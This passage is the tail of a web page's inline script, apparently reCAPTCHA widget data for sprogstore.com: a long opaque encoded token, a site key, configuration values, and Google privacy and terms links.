VwqXDmcKvaHh5d8OleUbComp+GcK/Sh7Cq8KOwr1iYDjDmkTCsybClT/DnAsDw45yw5rCq0nCgw1OacOdIREiw7/CmcKrMVPCkDnCoMOUw44iwqQJw685bhPCvBjCtcKDw4hYwq8BU1kNw6IlE8OYY8O2Y8OowoEqw7DCnzIyw7TCicK0AjjCmcKzw54zwrrDjcKjA8OvA0HCpCTCgSbCm2jDqi3CuytgwoxkwrvCqsOvw70owokTH8OCVBBiw5HDssO7wqTDgjF4w4gwwp/CjcOqw4YoYkTCssKIdcOow58sw6DDkcKnDcOtFHR+wr0UIkwlwprDvEfCphHCj8K9wrYjK3fDjcKAAsOOwoZdKVHDqsK2G8Ktw5PCo8O1RMKcQgQNaMKfFm8/w7XDvMKzHcOFw48yH8KQMGMkdl56w6RuRcK7w53Cvm/[base64]/DiMKwwrV5IXN7CyU6woLCsyEyw7oEQVrDvCPDjMK2M8OGw7bDsAdEeX7CjmDClx/Dr8OVSMK2w7vDvTbCpC7DuMOnTV8mYcO+B8K3ZlE+EgRZwqPDvUxKw5DDpcOOwp0wwqXCvMKDwqtKHw4EdMOpw6/Ctk47PsOaGCouHlsrw64xf8K+worDtkNnKW8wB8OCwp9TwrYYwo7Dg8OVw7IeF8OdTMKGRjTDpcOIwoF7Y8O7OQ45ZMOfGCzDqTgaw6wFIcOTGMOywohMYzYTf8KtBhPDiCJ7WnLCkFrCrDNIScO4w7DDrcKwby5Fwq8hw6tyw68IZTIQw7Apwp7CmH/Di8K/Mhc+FcOyZwgGwol8Zns4UyA9c1gDGMOpFMOqdsORWQHCtAvCs3NJwqtTZHclw6zDhsK1wovCjMK7enTCrwNFwrB8w6BFU8KKUAXDs1dzZ8O2AsK9w6/DnMKIclVSOcO7GFNmwpfCnkQ0JUh6YERUTBQ4a8KjKcK4w6gHbsOrHMOrOMKJIsKlTMObIsKdbcOuwrAEwoY7fsO1w4YcbgwdAl96P8K5YDFOC3hnwp3DnMOMw45owpNpw48swql2OBRPSHPDkcKFw4Q5THjDvMO4WMKGw47DksOqZsKQTxjDjmnCvyJ4wq/[base64]/I1x8RMKawrNrw5rDtDtzwr/[base64]/DrxHCm8OHUMOxVls1R14rw7JHABvDrnkXw4bDjW7Cs3hJUQPDjw3DmMOpw50vwp/[base64]/DuxPCv8KFB0zCl2TDnMO1NcOLIRdEwpYGw5MMe0fCqBU6wqscw6FXKXsOdsOPKMOgccKwJ8OWw7Ntw7bCs8OqPW/DkCgdw5cfAsKFwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,743],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GaT0JO17+UYN1u5UWt5F9ANaR7VIqnA3gztElW0N668\\u003d\x22,1,0,null,1,1769599942943,0,0,[55],null,[142,64],\x22RC-eqJ_cctPGlzS9A\x22,null,null,null,null,null,\x220dAFcWeA5EDoawZ2Qs9SkXtOOs2WKy4QNZwu_UtKI-VmdtDoy-EAw153xIPRUEqgcjT3e-Bcf0YWKN_saKfQM8EOKyrnHUs98ENA\x22,1769682742998]");
    </script></body></html>